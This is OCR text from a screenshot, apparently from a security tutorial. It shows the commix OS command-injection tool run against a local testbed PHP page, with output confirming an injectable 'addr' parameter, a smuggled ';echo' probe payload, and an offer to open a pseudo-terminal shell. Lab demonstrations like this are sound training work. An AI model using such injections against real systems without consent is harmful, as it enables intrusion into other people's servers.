 Commix testbed - Com...
kali@kali: ~/Documents...
01:05 PM
92%
kali@kali: ~/Documents/commix-master
File Actions Edit View Help
kali@kali:~/Documents/commix-master$ python commix.py --url="http://localhost:3000/commix-
testbed/scenarios/regular/GET/classic.php?addr=INJECT_HERE"
v3.2-dev#11
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright © 2014-2020 Anastasios Stasinopoulos (@ancst)
+--
command injection test environment!
to test commix's vulnerability
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent i
s illegal. It is the end user's res
eral laws. Developers assume no lia
caused by this program.
cybr.com/discord
[info] Resolving hostname 'localhost'.
[info] Checking connection to the target URL.
[info] Setting the GET parameter 'addr' for tests.
[info] Testing the (results-based) classic command injection technique.
[info] The GET parameter 'addr' seems injectable via (results-based) classic command injec
tion technique.
|_ ;echo EEGIDH$((74+42))$(echo EEGIDH)EEGIDH
Do you want a Pseudo-Terminal shell? [Y/n] >